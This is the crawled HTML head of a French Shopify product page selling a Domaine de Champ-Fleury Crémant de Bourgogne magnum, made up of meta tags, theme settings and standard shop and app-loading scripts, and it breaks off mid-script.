

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum
body_size: 29799
content:
<!doctype html>
<html class="no-js" lang="fr">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#638356">
  <link rel="canonical" href="https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum"><link rel="shortcut icon" href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/files/favicon_32x32.png?v=1613562715" type="image/png"><title>Domaine de Champ-Fleury - Elégance Magnum
&ndash; Boutique Domaine de Champ-Fleury</title><meta name="description" content="Un Crémant de Bourgogne Direct Vigneron, issu de Chardonnay élaboré au Sud de Villefranche sur Saône. Reconnu par le guide Hachette, le Crémant de Bourgogne du Domaine de Champ-Fleury est une valeur sûre pour les mariages ou les repas festifs."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Boutique Domaine de Champ-Fleury">
<meta property="og:url" content="https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum">
<meta property="og:title" content="Domaine de Champ-Fleury -  Elégance Magnum">
<meta property="og:type" content="product">
<meta property="og:description" content="Un Crémant de Bourgogne Direct Vigneron, issu de Chardonnay élaboré au Sud de Villefranche sur Saône. Reconnu par le guide Hachette, le Crémant de Bourgogne du Domaine de Champ-Fleury est une valeur sûre pour les mariages ou les repas festifs.">

  <meta property="og:price:amount" content="24,00">
  <meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1200x1200.png?v=1681933193"><meta property="og:image" content="http://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_1200x1200.png?v=1681933193"><meta property="og:image" content="http://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_1200x1200.png?v=1681933193">
<meta property="og:image:secure_url" content="https://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d_1200x1200.png?v=1681933193"><meta property="og:image:secure_url" content="https://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288_1200x1200.png?v=1681933193"><meta property="og:image:secure_url" content="https://boutique-vigneronne-dechampfleury.fr/cdn/shop/products/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e_1200x1200.png?v=1681933193">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Domaine de Champ-Fleury -  Elégance Magnum">
<meta name="twitter:description" content="Un Crémant de Bourgogne Direct Vigneron, issu de Chardonnay élaboré au Sud de Villefranche sur Saône. Reconnu par le guide Hachette, le Crémant de Bourgogne du Domaine de Champ-Fleury est une valeur sûre pour les mariages ou les repas festifs.">


  <link href="//boutique-vigneronne-dechampfleury.fr/cdn/shop/t/1/assets/theme.scss.css?v=85595234358334483151759259532" rel="stylesheet" type="text/css" media="all" />

  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Ajouter au panier",
        soldOut: "Épuisé",
        unavailable: "Non disponible",
        regularPrice: "Prix normal",
        salePrice: "Prix réduit",
        sale: "Remisé",
        showMore: "Afficher plus",
        showLess: "Afficher moins",
        addressError: "Une erreur s\u0026#39;est produite dans la recherche de cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite d'utilisation de l'API de Google. Pensez à mettre à niveau vers un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003eforfait premium\u003c\/a\u003e.",
        authError: "Une erreur s'est produite lors de l'authentification de votre compte Google Maps.",
        newWindow: "S\u0026#39;ouvre dans une nouvelle fenêtre.",
        external: "Ouvre un site externe.",
        newWindowExternal: "Ouvre un site externe dans une nouvelle fenêtre.",
        removeLabel: "Supprimer [product]",
        update: "Mettre à jour",
        quantity: "Quantité",
        discountedTotal: "Total après réduction",
        regularTotal: "Total avant réduction",
        priceColumn: "Voir les détails de la réduction dans la colonne Prix.",
        quantityMinimumMessage: "La quantité doit être supérieure ou égale à 1",
        cartError: "Une erreur est survenue lors de l’actualisation de votre panier. Essayez de nouveau s’il vous plaît.",
        removedItemMessage: "\u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e supprimé(s) de votre panier.",
        unitPrice: "Prix unitaire",
        unitPriceSeparator: "par",
        oneCartCount: "1 article",
        otherCartCount: "[count] article",
        quantityLabel: "Quantité : [count]"
      },
      moneyFormat: "€{{amount_with_comma_separator}}",
      moneyFormatWithCurrency: "€{{amount_with_comma_separator}} EUR"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/t/1/assets/lazysizes.js?v=94224023136283657951574321606" async="async"></script>
  <script src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/t/1/assets/vendor.js?v=12001839194546984181574321609" defer="defer"></script>
  <script src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/t/1/assets/theme.js?v=70690444259767564021574321608" defer="defer"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xkPucmmsGyxKLyEdfxr6qaCjxx_C0e8b6vs0iKZthIE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25194070052/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e42679fe6488dc09589d27d1cce2b65">
<meta id="in-context-paypal-metadata" data-shop-id="25194070052" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://boutique-vigneronne-dechampfleury.fr/products/domaine-de-champ-fleury-elegance-magnum.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e42679fe6488dc09589d27d1cce2b65","betas":["rich-media-storefront-analytics"],"domain":"boutique-vigneronne-dechampfleury.fr","predictiveSearch":true,"shopId":25194070052,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-domaine-de-champ-fleury.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Debut","id":79444869156,"schema_name":"Debut","schema_version":"14.3.1","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "boutique-vigneronne-dechampfleury.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4kZumEc2f_\/loox.1581491463651.js?shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/t\/1\/assets\/credible.js?214\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UzKA93\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=UzKA93\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/maps.boxtal.com\/api\/v2\/maps-shopify\/script.js?shopId=49656\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=YefvP4\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/public.zoorix.com\/shops\/24abf373-317d-4dfd-8db5-60af329d6fd2\/zoorix.js?shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/rec.autocommerce.io\/recommender_javascript?shop=boutique-domaine-de-champ-fleury.myshopify.com","https:\/\/packlink-spf-pro.appspot.com\/platform\/PRO\/checkout\/thankYouScript?v=7\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com","\/\/cdn.shopify.com\/proxy\/e85a84bb0526209f60bd2c416eb0e422bc0020d55c4d78109f076e434267b03e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=boutique-domaine-de-champ-fleury.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=boutique-domaine-de-champ-fleury.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25194070052,"offset":3600,"reqid":"efc920e4-ae7c-4745-8a71-7b91c0e1123e-1768617731","pageurl":"boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum","u":"720e6ef901a5","p":"product","rtyp":"product","rid":6590840700964};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

	<script>var loox_global_hash = '1758998398020';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc100; }
:root { --lxs-rating-icon-color: #ffc100; }</style>

  <script>
        window.zoorixCartData = {
          currency: "EUR",
          currency_symbol: "€",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
        window.Zoorix.page_type = "product"
        window.Zoorix.product_id = "6590840700964";
      
      window.Zoorix.moneyFormat = "€{{amount_with_comma_separator}}";
      window.Zoorix.moneyFormatWithCurrency = "€{{amount_with_comma_separator}} EUR";
</script>


<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25194070052,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 